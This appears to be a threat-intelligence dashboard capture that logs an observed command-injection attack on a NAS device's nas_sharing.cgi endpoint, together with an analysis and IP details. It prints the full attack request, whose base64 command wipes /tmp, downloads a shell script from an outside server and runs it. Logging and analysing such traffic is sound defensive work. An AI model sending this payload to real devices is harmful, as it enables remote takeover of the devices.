 › Daily Overview
2024-04-07
< 3 / 43 records >
EXPORT
Command Injection leading to unauthorized Remote Code Execution
THREAT
9
CONFIDENCE
90%
ATTACK TYPE
COMMAND INJECTION
Existing Tags For This Event
CGI Script Scanner
Web Crawler
Common Gateway Interface /cgi-bin/ crawler
Payload Examples
COPY ALL ASSOCIATED EVENT IDS
GET /cgi-bin/nas_sharing.cgi?dbg=1&cmd=15&user=messagebus&passwd=&cmd=Y2QgL3RtcDsgcm0gLXJmICo7IHdnZXQgaHR0cDovLzM4LjYuMjI0LjI0OC9wb2dnby5zaDsgY2htb2QgNzc3IHBvZ2dvLnNoOyAuL3Bv
Accept-Encoding: identity
Cache-Control: no-cache, no-store, max-age=0
Host: <ip>
User-Agent: <ua-removed>
Unique (Trimmed) Web Paths Search Links ( G g & GNQL)
/cgi-bin/nas_sharing.cgi
Analysis
The HTTP GET request passes a base64 encoded command via the query string which appears to be crafted for Unix-like operating systems. Upon decoding, the command navigates to the /tmp directory,
deletes all files in that directory, downloads a shell script from a remote server, grants all permissions to the script, and executes it. Such operations suggest this payload could be a command injection attack
leading to unauthorized remote code execution. The script downloaded from an external server poses great potential risk as this script can perform any activity for which the executing user has permissions.
LLM Guessed Keywords
BASE64 ENCODED COMMAND INJECTION REMOTE CODE EXECUTION UNAUTHORIZED ACCESS UNIX-LIKE CGI-BIN CHMOD RM WGET
Rules & IP Info
Tag SQL
Tag Suricata
IP Payload Volume Distribution
Total samples: 1
Found in # other records today
0 1 2 3 4 5
bytes →
416.0 416.5 417.0 417.5 418.0
94.154.33.37 (2x)
Click to open IP addresses in the GreyNoise Visualizer